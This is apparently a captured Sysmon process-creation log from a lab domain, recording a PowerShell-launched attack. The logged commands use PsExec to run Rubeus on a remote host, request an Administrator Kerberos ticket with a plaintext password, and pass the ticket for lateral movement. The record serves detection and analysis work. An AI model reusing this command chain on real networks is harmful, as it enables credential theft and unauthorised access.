 14:46:32
05/20/2022
Employee ID = Account Name = SYSTEM Resource Name = Sysmon Event Type = 1 IP Address = Audit Date = 05/20/2022 14:47:25 Event Day = 05/20/2022 Machine ID = keywords = -9223372036854775808 channel = Microsoft-
Windows-Sysmon/Operational sourceprocessguid = rulename = - queryname = opcode = Info user = eventreceivedtime = 2022-05-20 14:46:58 hostname = GRCLAB-W1.TRIDENTLAB.local protocol = logonid = 0x2d7c19 host = startmodule =
integritylevel = High details = currentdirectory = C:\Users\athena.TRIDENTLAB\AppData\Local\Temp\ state = targetobject = srchostname = image = C:\PSTools\PsExec.exe parentprocessid = 4208 targetimage = imageloaded = utctime = 2022-05-20
14:46:32.984 grantedaccess = sourcemodulename = GuruculWindowsFull2016 terminalsessionid = 1 recordnumber = 61780 srcportname = version = 1 severityvalue = 2 srcipaddress = startfunction = task = 1 fileversion = 2.34 port = domain = NT
AUTHORITY hashes = MD5=C590A84B8C72CF18F35AE166F815C9DF,SHA256=57492D33B7C0755BB411B22D2DFDFDF088CBBFCD010E30DD8D425D5FE66ADFF4,IMPHASH=3A7027A9D54E3A7C74FB919CA7B1C544 opcodevalue = 0 parentprocessguid =
{e63a1c96-a9c8-6287-6b0c-000000000a00} targetprocessguid = initiated = sysmonuserid = S-1-5-18 configuration = accounttype = User description = Execute processes remotely srcisipv6 = interface = commandline = "C:\PSTools\PsExec.exe" -accepteula
\\192.168.1.111 -w c:\ -c C:\Users\ATHENA~1.TRI\AppData\Local\Temp\rubeus.exe asktgt /user:Administrator /password:1qazxsW@!c4 /domain:TRIDENTLAB /outfile:ticket.kirbi targetprocessid = destinationisipv6 = company = Sysinternals -
www.sysinternals.com parentcommandline = "powershell.exe" &amp; {C:\PSTools\PsExec.exe -accepteula \\192.168.1.111 -w c:\ -c $Env:TEMP\rubeus.exe asktgt /user:Administrator /password:1qazxsW@!c4 /domain:$Env:USERDOMAIN /outfile:ticket.kirbi Set-
Location $env:TEMP Move-Item -Force \""\\192.168.1.111\c$\ticket.kirbi\"" ticket.kirbi Write-Host \""Successfully retrieved TGT from '192.168.1.111', now requesting a TGS from local\"" &amp; \""$Env:TEMP\rubeus.exe\"" asktgs /service:cifs/192.168.1.111
/ticket:ticket.kirbi /ptt Remove-Item $env:TEMP\ticket.kirbi &amp; \""$Env:TEMP\rubeus.exe\"" purge} sourceimage = timestamp = 2022-05-20T14:47:25.647Z destinationhostname = severity = INFO processguid = {e63a1c96-a9c8-6287-6f0c-000000000a00}
product = Sysinternals PsExec logonguid = {e63a1c96-23d6-6283-197c-2d0000000000} calltrace = pipename = sourcename = Microsoft-Windows-Sysmon destinationportname = message = Process Create: RuleName: - UtcTime: 2022-05-20 14:46:32.984
ProcessGuid: {e63a1c96-a9c8-6287-6f0c-000000000a00} ProcessId: 8244 Image: C:\PSTools\PsExec.exe FileVersion: 2.34 Description: Execute processes remotely Product: Sysinternals PsExec Company: Sysinternals - www.sysinternals.com OriginalFileName:
psexec.c CommandLine: "C:\PSTools\PsExec.exe" -accepteula \\192.168.1.111 -w c:\ -c C:\Users\ATHENA~1.TRI\AppData\Local\Temp\rubeus.exe asktgt /user:Administrator /password:1qazxsW@!c4 /domain:TRIDENTLAB /outfile:ticket.kirbi CurrentDirectory:
C:\Users\athena.TRIDENTLAB\AppData\Local\Temp\ User: TRIDENTLAB\athena LogonGuid: {e63a1c96-23d6-6283-197c-2d0000000000} LogonId: 0x2D7C19 TerminalSessionId: 1 IntegrityLevel: High Hashes:
MD5=C590A84B8C72CF18F35AE166F815C9DF,SHA256=57492D33B7C0755BB411B22D2DFDFDF088CBBFCD010E30DD8D425D5FE66ADFF4,IMPHASH=3A7027A9D54E3A7C74FB919CA7B1C544 ParentProcessGuid: {e63a1c96-a9c8-6287-6b0c-000000000a00}
ParentProcessId: 4208 ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe ParentCommandLine: "powershell.exe" & {C:\PSTools\PsExec.exe -accepteula \\192.168.1.111 -w c:\ -c $Env:TEMP\rubeus.exe asktgt /user:Administrator
/password:1qazxsW@!c4 /domain:$Env:USERDOMAIN /outfile:ticket.kirbi Set-Location $env:TEMP Move-Item -Force \""\\192.168.1.111\c$\ticket.kirbi\"" ticket.kirbi Write-Host \""Successfully retrieved TGT from '192.168.1.111', now requesting a TGS from local\"" &
\""$Env:TEMP\rubeus.exe\"" asktgs /service:cifs/192.168.1.111 /ticket:ticket.kirbi /ptt Remove-Item $env:TEMP\ticket.kirbi & \""$Env:TEMP\rubeus.exe\"" purge} ParentUser: TRIDENTLAB\athena targetfilename = sourceprocessid = sysmoneventdesc = INFO